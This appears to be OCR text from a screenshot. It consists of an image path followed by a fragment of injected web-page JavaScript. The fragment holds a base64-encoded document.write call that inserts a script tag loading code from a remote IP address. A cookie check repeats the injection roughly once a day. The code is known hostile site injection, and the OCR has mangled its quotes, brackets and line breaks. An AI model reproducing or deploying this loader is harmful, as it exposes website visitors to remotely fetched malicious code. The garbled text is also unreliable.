
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var